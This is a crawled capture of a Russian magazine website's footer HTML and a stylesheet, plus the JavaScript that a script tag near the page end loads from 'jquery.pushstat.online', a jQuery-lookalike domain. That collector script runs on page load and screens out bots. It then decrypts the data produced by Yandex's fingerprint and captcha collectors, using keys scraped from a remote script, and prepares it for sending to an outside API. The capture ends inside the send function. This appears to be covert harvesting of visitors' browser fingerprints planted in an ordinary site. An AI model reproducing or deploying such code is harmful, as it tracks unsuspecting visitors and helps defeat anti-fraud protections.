                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="6e6aa8c241609dc909605af0723b5db3" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="6e6aa8c241609dc909605af0723b5db3" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fna-trollejbuse-cherez-pereval"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css
body_size: 477
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	background-color: #eee;
}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.countdown-show1 .countdown-section {
	width: 98%;
}
.countdown-show2 .countdown-section {
	width: 48%;
}
.countdown-show3 .countdown-section {
	width: 32.5%;
}
.countdown-show4 .countdown-section {
	width: 24.5%;
}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	line-height: 30px;
}
.countdown-amount {
    font-size: 150%;
    font-weight: bold;
    position: relative;
    line-height: 20px;
}
.countdown-amount:after{
	position: absolute;
	content: ":";
	font-size: 60%;
	right: -2px;
	top: 4px;
	line-height: 20px;
}
.countdown-section:last-child .countdown-amount:after{
	display: none;
}
.countdown-period {
    display: block;
    line-height: 16px;
}
.nhead2nhome .countdown-period{
	display: none !important;
}
.nhead2nhome .countdown-amount{
	font-size: 150%;
	line-height: 16px;
}
.nhead2nhome .countdown-amount:after{
	top: 0; line-height: 16px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=96422
body_size: 6087
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent500';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    // ═══════════════════════════════════════════════════════════════════════
    // ChaCha раунд (общий для PGreed и TmGreed)
    // ═══════════════════════════════════════════════════════════════════════
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    // ═══════════════════════════════════════════════════════════════════════
    // РАСШИФРОВКА PGreed (captchapgrd.js, 17 раундов)
    // ═══════════════════════════════════════════════════════════════════════
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    // ═══════════════════════════════════════════════════════════════════════
    // РАСШИФРОВКА tmgrdfrend.js (ChaCha20-like, 13 раундов)
    // ═══════════════════════════════════════════════════════════════════════
    var TM_INIT = new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]);
    var TM_ROUNDS = 13;
    
    function decryptTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var parts = enc.split(';');
            var b64 = parts[0];
            var counter = parseInt(parts[1], 10);
            var decoded = atob(b64);
            var bytes = new Uint8Array(decoded.length);
            for (var i = 0; i < decoded.length; i++) bytes[i] = decoded.charCodeAt(i);
            
            var s = new Uint32Array(TM_INIT);
            s[12] = counter;
            
            for (var r = 0; r < TM_ROUNDS; r++) {
                s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;
                s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;
                s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;
                s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;
                s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;
                s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;
                s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;
                s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;
            }
            
            var I = new Uint32Array(TM_INIT); I[12] = counter;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            
            var result = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                result += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return result.replace(/\x00+$/g, '');
        } catch(e) { return enc; }
    }
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        // PGreed — с расшифровкой
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect({ timeout: 15000 }).then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    tmgreed._rounds = TM_ROUNDS;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var val = f && f.value !== undefined ? f.value : f;
                            // Расшифровываем каждое поле
                            tmgreed[k] = decryptTmgreed(val);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
